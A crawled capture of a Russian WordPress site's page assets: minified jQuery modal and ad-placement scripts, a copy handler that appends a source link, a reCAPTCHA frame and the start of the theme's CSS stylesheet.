b=a(this).data("arcticmodal");b.overlay.block.hide()}),f.transition(c.overlay.block,"show",d.length>1?{type:"none"}:c.openEffect),f.transition(c.container.block,"show",d.length>1?{type:"none"}:c.openEffect,function(){c.afterOpen(c,b),b.trigger("afterOpen")}),b},close:function(){return a.isFunction(this)?void d.each(function(){a(this).arcticmodal("close")}):this.each(function(){var b=f.getParentEl(this);if(b===!1)return void a.error("jquery.arcticmodal: Uncorrect call");var c=b.data("arcticmodal");c.beforeClose(c,b)!==!1&&(b.trigger("beforeClose"),d.not(b).last().each(function(){var b=a(this).data("arcticmodal");b.overlay.block.show()}),f.transition(c.overlay.block,"hide",d.length>1?{type:"none"}:c.closeEffect),f.transition(c.container.block,"hide",d.length>1?{type:"none"}:c.closeEffect,function(){c.afterClose(c,b),b.trigger("afterClose"),c.clone||a("#arcticmodalReserve"+c.modalID).replaceWith(c.body.find(">*")),c.overlay.block.remove(),c.container.block.remove(),b.data("arcticmodal",null),a(".arcticmodal-container").length||(c.wrap.data("arcticmodalOverflow")&&c.wrap.css("overflow",c.wrap.data("arcticmodalOverflow")),c.wrap.css("marginRight",0))}),"ajax"==c.type&&c.ajax_request.abort(),d=d.not(b))})},setDefault:function(c){a.extend(!0,b,c)}};a(function(){b.wrap=a(document.all&&!document.querySelector?"html":"body")}),a(document).bind("keyup.arcticmodal",function(a){var b=d.last();if(b.length){var c=b.data("arcticmodal");c.closeOnEsc&&27===a.keyCode&&b.arcticmodal("close")}}),a.arcticmodal=a.fn.arcticmodal=function(b){return g[b]?g[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?void a.error("jquery.arcticmodal: Method "+b+" does not exist"):f.init.apply(this,arguments)}}(jQuery);
}
}
function randomFlat(min,max){return Math.floor(Math.random()*(max - min + 1))+min}
var ajax_url_now_me = 'https://bolitsosud.ru/wp-admin/admin-ajax.php';
function flat_func_before(e,t,r){setTimeout(function(){e.before(t)},r)}function flat_func_after(e,t,r){setTimeout(function(){e.after(t)},r)}function flatlsTest(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatgetCookie(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0}function flatsetCookie(e,t,r){var a=(r=r||{}).expires;if("number"==typeof a&&a){var n=new Date;n.setTime(n.getTime()+1e3*a),a=r.expires=n}a&&a.toUTCString&&(r.expires=a.toUTCString());var o=e+"="+(t=encodeURIComponent(t));for(var i in r){o+="; "+i;var l=r[i];!0!==l&&(o+="="+l)}document.cookie=o}var flatDetect={init:function(){this.browser=this.searchString(this.dataBrowser)||!1,this.OS=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer()},cookieReferer:function(){return parent!==window?"///:iframe":!0!==flatlsTest()?""!=document.referrer?document.referrer:"///:direct":(void 0===flatgetCookie("flat_r_mb")&&flatsetCookie("flat_r_mb",~window.location.search.indexOf("zen.yandex")?"///:zen":(""!=document.referrer?document.referrer:"///:direct"),{path:"/"}),flatgetCookie("flat_r_mb"))},searchString:function(e){for(var t=0;t<e.length;t++){var r=e[t].string,a=e[t].prop;if(this.versionSearchString=e[t].versionSearch||e[t].identity,r){if(-1!=r.indexOf(e[t].subString))return e[t].identity}else if(a)return e[t].identity}},dataBrowser:[{string:navigator.userAgent,subString:"OmniWeb",versionSearch:"OmniWeb/",identity:"OmniWeb"},{string:navigator.userAgent,subString:"YaBrowser",identity:"YaBrowser"},{string:navigator.vendor,subString:"Apple",identity:"Safari",versionSearch:"Version"},{string:navigator.userAgent,subString:"OPR",identity:"Opera",versionSearch:"Version"},{string:navigator.userAgent,subString:"Firefox",identity:"Firefox"},{string:navigator.userAgent,subString:".NET CLR",identity:"Internet Explorer",versionSearch:"MSIE"},{string:navigator.userAgent,subString:"Edge",identity:"Edge",versionSearch:"rv"},{string:navigator.vendor,subString:"iCab",identity:"iCab"},{string:navigator.vendor,subString:"KDE",identity:"Konqueror"},{string:navigator.vendor,subString:"Camino",identity:"Camino"},{string:navigator.userAgent,subString:"Netscape",identity:"Netscape"},{string:navigator.userAgent,subString:"Chrome",identity:"Chrome"},{string:navigator.userAgent,subString:"Mozilla",identity:"Netscape",versionSearch:"Mozilla"}],dataOS:[{string:navigator.platform,subString:"Win",identity:"Windows"},{string:navigator.platform,subString:"Mac",identity:"Mac"},{string:navigator.userAgent,subString:"iPhone",identity:"iPhone/iPod"},{string:navigator.platform,subString:"Linux",identity:"Linux"}]};function next_flat_stage(e,t){if(""==e.chapter_limit||t.content_until.text().length>parseInt(e.chapter_limit)){for(var r=[],a="",n=0;n<e.html.length;n++)("∞"==e.html[n].resolution_from||e.html[n].resolution_from<=t.client_width)&&("∞"==e.html[n].resolution_to||e.html[n].resolution_to>=t.client_width)&&("0"!=e.html[n].group?t.client_block?(null==r["group_"+e.html[n].group]&&(r["group_"+e.html[n].group]=[]),r["group_"+e.html[n].group].push(e.html[n].html_block)):(null==r["group_"+e.html[n].group]&&(r["group_"+e.html[n].group]=[]),r["group_"+e.html[n].group].push(e.html[n].html_main)):t.client_block?r.push(e.html[n].html_block):r.push(e.html[n].html_main));for(var o in r)a="object"==typeof r[o]?a+"\n"+r[o][randomFlat(0,r[o].length-1)]:a+"\n"+r[o];if(""!=a){if(void 0!==e.how.simple&&("1"==e.how.simple.position&&jQuery(".flat_pm_start").after(a),"2"==e.how.simple.position&&jQuery(t.content_until[Math.round(t.content_until.length/2)]).after(a),"3"==e.how.simple.position&&jQuery(".flat_pm_end").before(a)),void 0!==e.how.onсe){if("true"==e.how.onсe.search_all)var i=jQuery("body").children();else i=t.content_until;(i=i.find(e.how.onсe.selector).add(i.filter(e.how.onсe.selector))).length>0&&(l="bottom_to_top"==e.how.onсe.direction?i.length-e.how.onсe.N:e.how.onсe.N-1,"before"==e.how.onсe.before_after?jQuery(jQuery.grep(i,function(e,t){return t==l})).before(a):jQuery(jQuery.grep(i,function(e,t){return t==l})).after(a))}if(void 0!==e.how.iterable&&(i=(i="true"==e.how.iterable.search_all?jQuery("body").children():t.content_until).find(e.how.iterable.selector).add(i.filter(e.how.iterable.selector))).length>0){var l=e.how.iterable.N,_=0;"bottom_to_top"==e.how.iterable.direction&&(i=i.get().reverse()),"before"==e.how.iterable.before_after?jQuery(jQuery.grep(i,function(e,t){return(t+1)%l==0})).each(function(){flat_func_before(jQuery(this),a,_),_+=10}):jQuery(jQuery.grep(i,function(e,t){return(t+1)%l==0})).each(function(){flat_func_after(jQuery(this),a,_),_+=10})}if(void 0!==e.how.popup){var s=!0;jQuery.arcticmodal("close"),"px"==e.how.popup.px_s?jQuery(window).scroll(function(){jQuery(this).scrollTop()>e.how.popup.after&&s&&(s=!1,jQuery('<div class="flat_pm_arcticmodal">'+("true"==e.how.popup.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>").arcticmodal())}):setTimeout(function(){jQuery('<div class="flat_pm_arcticmodal">'+("true"==e.how.popup.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>").arcticmodal()},1e3*e.how.popup.after),jQuery("body").on("click",".flat_pm_arcticmodal .flat_pm_cross",function(){jQuery.arcticmodal("close")})}if(void 0!==e.how.outgoing){var f;switch(s=!0,e.how.outgoing.whence){case"1":f="top";break;case"2":f="bottom";break;case"3":f="left";break;case"4":f="right"}jQuery("body").append('<div class="flat_pm_outgoing '+f+'"'+("0"!=e.how.outgoing.indent?' style="bottom:'+e.how.outgoing.indent+'px"':"")+">"+("true"==e.how.outgoing.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>"),"px"==e.how.outgoing.px_s?jQuery(window).scroll(function(){jQuery(this).scrollTop()>e.how.outgoing.after&&s&&(s=!1,jQuery(".flat_pm_outgoing."+f).addClass("show"))}):setTimeout(function(){jQuery(".flat_pm_outgoing."+f).addClass("show")},1e3*e.how.outgoing.after),jQuery("body").on("click",".flat_pm_outgoing .flat_pm_cross",function(){jQuery(this).parent().removeClass("show")})}}}}function flat_jQuery_is_load(){if(flat_pm_arcticmodal_load(),flat_pm_arr.length>0){jQuery('[data-flat-attr="img"]').each(function(){var e=jQuery(this);e.parent().is("a")&&e.parent().attr("data-flat-attr","a-img"),e.parent().is("p")&&e.parent().attr("data-flat-attr","p-img"),e.parent().parent().is("p")&&e.parent().parent().attr("data-flat-attr","p-img")});var e=new Date,t={},r=!0;t.client_width=window.innerWidth,t.client_date=e.getFullYear()+"-"+(2==(e.getMonth()+1+"").length?e.getMonth()+1:"0"+(e.getMonth()+1))+"-"+(2==(e.getDate()+"").length?e.getDate():"0"+e.getDate()),t.client_time=(2==(e.getHours()+"").length?e.getHours():"0"+e.getHours())+":"+(2==(e.getMinutes()+"").length?e.getMinutes():"0"+e.getMinutes()),t.client_block=detectAdb_var,t.client_country,t.client_city,t.content_until=jQuery(".flat_pm_start").nextUntil(".flat_pm_end"),t.client_os=flatDetect.OS,t.client_browser=flatDetect.browser,t.client_referer=flatDetect.referer;for(var a=0;a<flat_pm_arr.length;a++){var n=!1;if(void 0!==flat_pm_arr[a].date&&("true"==flat_pm_arr[a].date.date_time_enabled&&(new Date(t.client_date+"T"+t.client_time+":00")>new Date(t.client_date+"T"+flat_pm_arr[a].date.time_to+":00")||new Date(t.client_date+"T"+t.client_time+":00")<new Date(t.client_date+"T"+flat_pm_arr[a].date.time_from+":00"))&&(n=!0),"true"==flat_pm_arr[a].date.date_date_enabled&&(new Date(t.client_date+"T00:00:00")>new Date(flat_pm_arr[a].date.date_to+"T00:00:00")||new Date(t.client_date+"T00:00:00")<new Date(flat_pm_arr[a].date.date_from+"T00:00:00"))&&(n=!0)),void 0!==flat_pm_arr[a].referer&&(""==flat_pm_arr[a].referer.referer_enabled[0]&&(flat_pm_arr[a].referer.referer_enabled=[]),""==flat_pm_arr[a].referer.referer_disabled[0]&&(flat_pm_arr[a].referer.referer_disabled=[]),(0!=flat_pm_arr[a].referer.referer_enabled.length&&-1==flat_pm_arr[a].referer.referer_enabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)})||0!=flat_pm_arr[a].referer.referer_disabled.length&&-1!=flat_pm_arr[a].referer.referer_disabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)}))&&(n=!0)),void 0!==flat_pm_arr[a].os&&(""==flat_pm_arr[a].os.os_enabled[0]&&(flat_pm_arr[a].os.os_enabled=[]),""==flat_pm_arr[a].os.os_disabled[0]&&(flat_pm_arr[a].os.os_disabled=[]),(0!=flat_pm_arr[a].os.os_enabled.length&&-1==flat_pm_arr[a].os.os_enabled.indexOf(t.client_os)||0!=flat_pm_arr[a].os.os_disabled.length&&-1!=flat_pm_arr[a].os.os_disabled.indexOf(t.client_os))&&(n=!0)),void 0!==flat_pm_arr[a].browser&&(""==flat_pm_arr[a].browser.browser_enabled[0]&&(flat_pm_arr[a].browser.browser_enabled=[]),""==flat_pm_arr[a].browser.browser_disabled[0]&&(flat_pm_arr[a].browser.browser_disabled=[]),(0!=flat_pm_arr[a].browser.browser_enabled.length&&-1==flat_pm_arr[a].browser.browser_enabled.indexOf(t.client_browser)||0!=flat_pm_arr[a].browser.browser_disabled.length&&-1!=flat_pm_arr[a].browser.browser_disabled.indexOf(t.client_browser))&&(n=!0)),void 0!==flat_pm_arr[a].global&&void 0!==flat_pm_arr[a].global.referer&&(""==flat_pm_arr[a].global.referer.referer_enabled[0]&&(flat_pm_arr[a].global.referer.referer_enabled=[]),""==flat_pm_arr[a].global.referer.referer_disabled[0]&&(flat_pm_arr[a].global.referer.referer_disabled=[]),(0!=flat_pm_arr[a].global.referer.referer_enabled.length&&-1==flat_pm_arr[a].global.referer.referer_enabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)})||0!=flat_pm_arr[a].global.referer.referer_disabled.length&&-1!=flat_pm_arr[a].global.referer.referer_disabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)}))&&(n=!0)),void 0===flat_pm_arr[a].geo||n)n||next_flat_stage(flat_pm_arr[a],t);else{function o(e){void 0!==t.client_country&&void 0!==t.client_country?(""==e.geo.city_enabled[0]&&(e.geo.city_enabled=[]),""==e.geo.city_disabled[0]&&(e.geo.city_disabled=[]),""==e.geo.country_enabled[0]&&(e.geo.country_enabled=[]),""==e.geo.country_disabled[0]&&(e.geo.country_disabled=[]),0!=e.geo.city_enabled.length&&-1==e.geo.city_enabled.indexOf(t.client_city)||0!=e.geo.city_disabled.length&&-1!=e.geo.city_disabled.indexOf(t.client_city)||0!=e.geo.country_enabled.length&&-1==e.geo.country_enabled.indexOf(t.client_country)||0!=e.geo.country_disabled.length&&-1!=e.geo.country_disabled.indexOf(t.client_country)||next_flat_stage(e,t)):setTimeout(function(){o(e)},50)}r&&(r=!1,jQuery.ajax({type:"POST",url:ajax_url_now_me,dataType:"json",data:{action:"flat_pm_geo",data_me:{method:"flat_pm_block_geo",arr:{}}},success:function(e){switch(e[0]){case"flat_pm_block_geo":t.client_country=e[1].country,t.client_city=e[1].city;break;default:console.log("Ошибочка №2")}},error:function(){console.log("Ошибочка №1")}})),o(flat_pm_arr[a])}}}}flatDetect.init();
function flat_jQuery_loading(){if(window.jQuery){flat_jQuery_is_load()}else{setTimeout(function(){flat_jQuery_loading()},50)}}setTimeout(function(){flat_jQuery_loading()},50)
</script>
</div><!-- /#main -->
<script>
document.oncopy = function () { var bodyElement = document.body; var selection = getSelection(); var href = document.location.href; var copyright = "<br><br>Источник: <a href='"+ href +"'>" + href + "</a>"; var text = selection + copyright; var divElement = document.createElement('div'); divElement.style.position = 'absolute'; divElement.style.left = '-99999px'; divElement.innerHTML = text; bodyElement.appendChild(divElement); selection.selectAllChildren(divElement); setTimeout(function() { bodyElement.removeChild(divElement); }, 0); };
</script>

<script src="https://yastatic.net/jquery/2.1.1/jquery.min.js"></script>
<script type="text/javascript">
  window.onload = function () {
      jQuery(".user-city").text(ymaps.geolocation.city);
  }
</script>

<!--script>
    var autoload = true;
    //jquery
    if ("undefined" == typeof jQuery) {
        autoload = !1;
        var oScriptElem = document.createElement("script");
        oScriptElem.type = "text/javascript", oScriptElem.src = "http://ajax.aspnetcdn.com/ajax/jQuery/jquery-1.7.1.min.js", document.head.insertBefore(oScriptElem, document.head.getElementsByTagName("script")[0]), oScriptElem.onload = function () {
            pops()
        }
    }
	
	//скрывать блок рекламы, если он перекрывает контент
	var hideAdsContent = true;
	
	
    var isMobile = screen.width < 769;
    var poptimer;
    var popclosetimer;
    var delays = [20, 15, 15];

    if (autoload)
        pops();

    //popups
    function pops() {
        $ = jQuery;

        $('#pc-popup-codes > div, #mobile-popup-codes > div').each(function (i, el) {
            $(el).append('<span class="pop-close"></span>');
        });

        if (!isMobile) {
			if(hideAdsContent == true && $('.breadcrumbs')[0].getBoundingClientRect().left < 160)
				return;
            $('#pc-popup-codes').addClass('show');
        }

        showPop(0);

        $("#pc-popup-codes .pop-close, #mobile-popup-codes .pop-close").click(function () {
            var o = $(this).parent().index();
            closePop(o), clearTimeout(popclosetimer), clearTimeout(poptimer), null != delays[o] && (poptimer = setTimeout(function () {
                showPop(o + 1)
            }, 5000))
        });
    }

    function showPop(o) {
        return clearTimeout(popclosetimer), console.log(new Date), isMobile ? $("#mobile-popup-codes").addClass("show") : $("#pc-popup-codes").addClass("show"), $($("#pc-popup-codes > div")[o]).show(), $($("#mobile-popup-codes > div")[o]).show(), null != delays[o] && (popclosetimer = setTimeout(function () {
            closePop(o), showPop(o + 1)
        }, 1e3 * delays[o])), o
    }

    function closePop(o) {
        return isMobile ? $("#mobile-popup-codes").removeClass("show") : $("#pc-popup-codes").removeClass("show"), $($("#pc-popup-codes > div")[o]).hide(), $($("#mobile-popup-codes > div")[o]).hide(), o
    }
</script>

<script>
!function(o){o.fn.stadck=function(t){var i=o(this),s="adaptive",e=1e3,n=0,l={position:"center",closeBtnPosition:"right"},c={position:"right",closeBtnPosition:"left"},a=o(window).innerWidth();switch((t={mode:t.mode?t.mode:s,mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:e,delay:t.delay?t.delay:n,desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:l.position,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:l.closeBtnPosition},mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:c.position,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:c.closeBtnPosition}}).mode){case"all":d(t.desktop.position,t.desktop.closeBtnPosition);break;case"adaptive":a<=t.mobileStartsFrom?d(t.mobile.position,t.mobile.closeBtnPosition):d(t.desktop.position,t.desktop.closeBtnPosition);break;case"desktop":!function(o){a>t.mobileStartsFrom?d(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;case"mobile":!function(o){a<=t.mobileStartsFrom?d(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}function d(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:0,right:"auto"}):i.find(".stadck-close").css({right:0,left:"auto"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})})}}(jQuery);
</script>
<script>
    $('#stadckMobileRight1').stadck({
        mode: 'mobile',
        mobileStartsFrom: 1000,
        mobile: {
            position: 'right',
            closeBtnPosition: 'left'
        }
    });

    $('#stadckMobileLeft1').stadck({
        mode: 'mobile',
        mobileStartsFrom: 1000,
        delay: 10000,
        mobile: {
            position: 'left',
            closeBtnPosition: 'right'
        }
    });
</script-->


<!--script src="https://drprofit.ru/js/gliss.widget.js?id=57f132ee-4cc9-4380-a57f-16e0040eb9c1"></script-->

		<div id="jesakovel-eneperapigunuwa">
<script>
!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(
{id:'jesakovel-eneperapigunuwa',block:'130578', site_id:'8004'}
);})(window, 'mtzBlocks');
</script>
</div>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 88/236 объектов с использованием memcached
Кэширование страницы с использованием memcached 
Кэширование БД 13/55 запросов за 0.400 секунд с использованием memcached

Served from: bolitsosud.ru @ 2026-01-19 04:25:07 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="geZ93D99PHlNXLvkPYEtUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768785918720');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bolitsosud.ru/wp-content/themes/marafon/style.css
body_size: 16857
content:
@media (max-width: 767px) {
.pure-g img {
  max-width: 100px !important;
  max-height: 100px !important;
 }
 
.pure-g div div:nth-of-type(2)>a {
font-size:19px !important;
line-height: 23px !important;
}
 
.pure-g div div div:nth-of-type(1)>a {
font-size:15px !important;
line-height: 19px !important;
} 
}

.text-link {
    font-size: 16px;
    color: #c31545;
    font-weight: 500;
    text-decoration: underline;
}

.hidden-link {
    cursor: pointer;
}

.hidden-more {
    float: right;
    margin-right: 15px;
    font-size: 16px !important;
    line-height: 26px !important;
    color: #c31545 !important;
    font-weight: 500 !important;
    text-decoration: underline !important;
}

.hidden-more:hover {
    color: #5c081f !important;
}

/*
Theme Name:  Marafon
Description: Markup by <a href="http://www.sdelaysite.com/">Andrey Morkovin</a>
Author: Andrey Morkovin
*/
/* Normalize & reset  
===================================================================================================*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;font-weight:normal;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto;vertical-align:top}optgroup{font-weight:bold}input:focus,button:focus,select:focus,textarea:focus{outline:none}table{border-collapse:collapse;border-spacing:0}
/* end normalize & reset */
body {
	font: 16px/24px 'Clear Sans',Arial,sans-serif;
	background: #eee;
	line-height: 23px;
    font-size: 17px;
}
#main {
	overflow: hidden;
	position: relative;
	min-width: 303px;
	background: url(/wp-content/uploads/header1.jpg) 50% top #ffffff no-repeat;
}
p {
	margin: 0 0 5px 0;
}
.single a {
    color: #0e31e6;
    text-decoration: underline;
}
a {
	text-decoration: none;
	color: #32373c;
	transition: color ease-out 0.8s;
}
a:hover {
	text-decoration: underline;
	color: #6969b3;
	transition: color ease;
}
ul li {
	list-style: none;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto !important;
	margin-right: auto !important;
}
.alignleft {
	float: left;
}
img.alignleft,
div.alignleft {
	margin: 5px 15px 5px 0 !important;
}
.alignright {
	float: right;
}
img.alignright,
div.alignright {
	margin: 5px 0 5px 15px !important;
}
.wrapper {
	clear: both;
	width: 1000px;
	margin: 0 auto;
}
.wrapper:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.content-wrapper {
    background: transparent;
}
.content-wrapper:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.content {
	float: left;
	width: 660px;
	min-height: 700px;
	padding: 0 10px 0 10px;
}
.content:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.tac {
	clear: both;
	text-align: center;
}
.btn {
	display: inline-block;
	padding: 10px 40px;
	background: none;
	text-align: center;
	color: #fff;
	font-size: 16px;
	line-height: normal;
	transition: easy;
	background-color: #6969b3;
}
.btn:hover {
	text-decoration: none;
	background: #8b8ce7;
	color: #fff;
}
.link {
	color: #010101;
}
.link:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
/* Header 
===================================================================================================*/
.header {
	/*padding-top: 12px;*/
	margin-bottom: 10px;
}
.header:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.m-nav .slide-out-close {
	display: none;
}
.main-box .slide-out-open {
	display: none;
}
.logo {
	/*margin-bottom: 10px;*/
	float: left;
	height: 40px;
    margin: 0 20px 0 5px;
}
.search-form {
	margin: 6px 0 16px 0;
	float: right;
	position: relative;
	height: 30px;
	width: 210px;
	box-sizing: border-box;
	background: #ffffff;
}
.search-form .search-form__field {
	width: 100%;
	height: 30px;
	font-size: 16px;
	line-height: normal;
	border: none;
	padding: 0 45px 0 15px;
	box-sizing: border-box;
	background: none;
	color: #333;
}
.search-form .search-form__field::-webkit-input-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__field::-moz-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__field:-moz-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__field:-ms-input-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__button {
	position: absolute;
	right: 0;
	top: 0;
	border: none;
	width: 40px;
	height: 30px;
	box-sizing: border-box;
	text-indent: -9999px;
	background: url([data-uri]) center no-repeat;
}
.main-menu {
	clear: both;
	background: transparent;
	/*padding: 5px 1000%;
	margin: 0 -1000%;*/
}
.main-menu:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.main-menu__inner {
	position: relative;
}
.main-menu__inner .menu-arrow {
	background: url([data-uri]) no-repeat;
	width: 12px;
	height: 6px;
	text-indent: -9999px;
	position: absolute;
	right: 29px;
	top: 17px;
	z-index: 1;
}
.main-menu__list.main-menu__list_m{
	display: none;
}
.main-menu__list > .current-post-parent > a {
	font-weight: bold;
}
.main-menu__list > li {
	float: left;
	padding-right: 50px;
	font-size: 16px;
	line-height: 40px;
	position: relative;
}
.main-menu__list > li > a,
.main-menu__list > li > span {
	position: relative;
	z-index: 101;
	color: #0fa01b;
	font-weight: 600;
	text-decoration: underline;
}
.main-menu__list > li > a:hover,
.main-menu__list > li > span:hover {
	text-decoration: none;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.main-menu__list > li > span {
	font-weight: bold;
}
.main-menu__list > li > span:hover {
	border-bottom: 0;
}
.main-menu__list > li > ul {
	/*2*/
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	padding-top: 40px;
	z-index: 110;
	width: 180px;
}
.main-menu__list > li > ul > .current-post-parent a {
	background: #6969b3;
}
.main-menu__list > li > ul > li {
	font-size: 16px;
	line-height: 20px;
}
.main-menu__list > li > ul > li > a,
.main-menu__list > li > ul > li > span {
	display: block;
	color: #0fa01b;
	border-radius: 5px;
	font-weight: 600;
	padding: 5px 5px;
	background: #f8f8f8;
	border-bottom: 1px solid #6969b3;
}
.main-menu__list > li > ul > li > a:hover,
.main-menu__list > li > ul > li > span:hover {
	text-decoration: none;
	background: #6969b3;
}
.main-menu__list > li > ul > li > span {
	background: #6969b3;
}
.add-menu__toggle {
	background: #5a5aa1 url([data-uri]) center no-repeat;
	width: 60px;
	height: 60px;
	position: absolute;
	right: 0;
	top: -60px;
	text-indent: -9999px;
	cursor: pointer;
}
.add-menu {
	position: absolute;
	right: 0;
	top: 40px;
	z-index: 1000;
	width: 180px;
}
.add-menu > ul {
	display: none;
}
.add-menu > ul > .current-post-parent a {
	background: #6969b3;
}
.add-menu > ul > li {
	font-size: 16px;
	line-height: 20px;
}
.add-menu > ul > li > a,
.add-menu > ul > li > span {
	display: block;
	color: #fff;
	padding: 12px 10px;
	background: #5a5aa1;
	border-bottom: 1px solid #6969b3;
}
.add-menu > ul > li > a:hover,
.add-menu > ul > li > span:hover {
	text-decoration: none;
	background: #6969b3;
}
.add-menu > ul > li > span {
	background: #6969b3;
}
.slider li {
	display: none;
}
.slider li .slider__item:last-child .slider-text__title,
.slider li .slider__item:nth-child(3) .slider-text__title {
	font-size: 14px;
	line-height: 20px;
}
.slider .bx-wrapper li,
.slider li:first-child {
	display: block;
}
.slider {
	position: relative;
	margin-bottom: 20px;
}
.slider .bx-pager {
	text-align: center;
	margin-top: 20px;
}
.slider .bx-pager-item {
	display: inline-block;
}
.slider .bx-pager-item:last-child {
	margin-right: 0;
}
.slider .bx-pager-item a {
	width: 15px;
	height: 15px;
	display: block;
	text-indent: -9999px;
	background: #e5e5e5;
	border-radius: 50%;
	margin-right: 10px;
}
.slider .bx-pager-item a:hover {
	background: #6969b3;
}
.slider .bx-pager-item .active {
	background: #6969b3;
}
.slider__item {
	position: relative;
	overflow: hidden;
	float: left;
}
.slider__img {
	vertical-align: bottom;
}
.slider-text {
	position: absolute;
	left: 0;
	bottom: 0;
	box-sizing: border-box;
	width: 100%;
	padding: 0 15px 15px 15px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
